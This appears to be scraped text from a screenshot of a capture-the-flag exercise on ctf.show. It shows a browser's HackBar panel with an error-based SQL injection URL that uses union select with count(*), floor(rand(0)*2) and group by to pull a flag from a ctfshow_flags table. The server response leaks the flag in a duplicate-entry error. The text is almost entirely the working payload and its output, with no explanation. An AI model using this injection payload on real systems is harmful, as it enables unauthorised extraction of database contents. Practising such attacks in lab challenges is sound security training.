 f029bd49-ecf8-43fb-8a41-716386249962.challenge.ctf.show/api/?id=1%27union%20select%201,count(*),concat(floor(rand(0)*2),(select%20flag2%20f...
{"code":0,"msg":"Duplicate entry '1ctfshow{ad59faf6-61de-43c2-a1cf-5bd281d6ca5a}' for key 'group_key'","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://f029bd49-ecf8-43fb-8a41-716386249962.challenge.ctf.show/api/?id=1'union select 1,count(*),concat(floor(rand(0)*2),
(select flag2 from ctfshow_flags limit 0,1))x from information_schema.character_sets group by x%23
Use POST method MODIFY HEADER